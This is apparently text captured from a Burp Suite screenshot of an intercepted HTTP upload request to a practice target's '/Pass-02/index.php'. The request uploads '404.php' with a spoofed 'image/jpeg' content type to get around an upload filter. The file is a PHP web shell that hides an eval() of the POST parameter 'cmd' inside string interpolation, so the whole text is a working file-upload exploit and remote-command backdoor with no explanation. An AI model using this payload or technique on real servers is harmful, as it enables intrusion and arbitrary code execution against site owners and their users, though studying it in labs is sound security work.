 Forward Drop Intercept is on Action Comment thi
Raw Params Headers Hex
POST /Pass-02/index.php HTTP/1.1
Host: 192.168.2.135
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://192.168.2.135/Pass-02/index.php
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------1666350717745
Content-Length: 370
-----------------------------1666350717745
Content-Disposition: form-data; name="upload_file"; filename="404.php"
Content-Type: image/jpeg
<?php
$a = $_POST['cmd'];
$var = "phpnb {${eval($a)}}";
?>
-----------------------------1666350717745
Content-Disposition: form-data; name="submit"
上传
-----------------------------1666350717745--